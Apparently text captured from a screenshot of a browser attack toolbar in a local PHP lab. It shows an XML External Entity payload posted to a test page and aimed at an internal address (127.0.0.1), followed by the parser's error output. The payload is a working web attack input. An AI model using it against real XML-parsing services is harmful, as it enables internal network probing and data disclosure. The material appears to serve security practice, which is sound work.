 INT SQL- XSS- Encryption- Encoding- Other-
此歌曲为没有
Load URL 192.168.44.137/xuliehua/backcode.php
Split URL
Execute
Enable Post data Enable Referrer
Post data <?xml version="1.0" encoding="utf-8"?> <!DOCTYPE note[ <!ENTITY xxe SYSTEM "http://127.0.0.1:80"> ]><note>&xxe;</note>
Warning: simplexml_load_string(): http://127.0.0.1:80:1: parser error : StartTag: invalid element name in C:\phpStudy\PHPTutorial\WWW\xuliehua\backcode.php on line 1
Warning: simplexml_load_string(): <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN"> in C:\phpStudy\PHPTutorial\WWW\xuliehua\backcode.php on line 1
Warning: simplexml_load_string(): ^ in C:\phpStudy\PHPTutorial\WWW\xuliehua\backcode.php on line 1
Warning: simplexml_load_string(): Entity: line 1: parser error : Entity 'xxe' failed to parse in C:\phpStudy\PHPTutorial\WWW\xuliehua\backcode.php on line 1
Warning: simplexml_load_string(): tf-8"?> <!DOCTYPE note[ <!ENTITY xxe SYSTEM "http://127.0.0.1:80"> ]><note>&xxe; in C:\phpStudy\PHPTutorial\WWW\xuliehua\backcode.php on line 1
Warning: simplexml_load_string(): ^ in C:\phpStudy\PHPTutorial\WWW\xuliehua\backcode.php on line 1
2022-07-06 19:34:18
Notice: Trying to get property of non-object in C:\phpStudy\PHPTutorial\WWW\xuliehua\backcode.php on line 1